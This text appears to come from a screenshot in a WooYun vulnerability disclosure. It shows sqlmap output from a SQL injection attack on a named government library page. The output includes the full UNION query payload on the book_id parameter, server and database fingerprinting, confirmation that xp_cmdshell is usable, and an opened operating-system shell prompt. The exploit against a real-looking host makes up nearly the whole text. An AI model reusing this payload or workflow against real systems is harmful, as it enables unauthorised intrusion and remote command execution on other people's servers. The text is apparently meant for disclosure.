 sqlmap - sqlmap.py -u http://www.bbsti.gov.cn/library/showbook.asp?...
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: book_id=-5377' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(
112)+CHAR(122)+CHAR(113)+CHAR(86)+CHAR(79)+CHAR(120)+CHAR(103)+CHAR(113)+CHAR(76
)+CHAR(97)+CHAR(116)+CHAR(90)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:35:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:35:21] [INFO] testing if current user is DBA
[22:35:22] [INFO] testing if xp_cmdshell extended procedure is usable
[22:35:22] [INFO] the SQL query used returns 1 entries
[22:35:22] [INFO] retrieved: 1
[22:35:22] [INFO] xp_cmdshell extended procedure is usable
[22:35:22] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[22:35:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org